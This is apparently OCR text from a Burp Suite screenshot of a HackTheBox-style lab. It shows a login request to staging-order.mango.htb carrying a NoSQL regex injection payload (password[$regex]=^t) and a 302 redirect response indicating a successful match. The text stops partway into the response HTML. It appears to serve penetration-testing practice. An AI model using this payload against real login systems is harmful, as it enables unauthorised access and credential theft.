 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 46
9 Origin: http://staging-order.mango.htb
10 Connection: close
11 Referer: http://staging-order.mango.htb/
12 Cookie: PHPSESSID=n92bp6tanrc11rnrdm8m2k8646
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password[$regex]=^t&login=login
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Tue, 11 Oct 2022 01:29:31 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: home.php
8 Content-Length: 4022
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <link rel="mask-icon" type="" href="
https://static.codepen.io/assets/favicon/logo-pi
e3c38bd662872f6b673a722f4b3ca2421637d5596661b4e
color="#111" />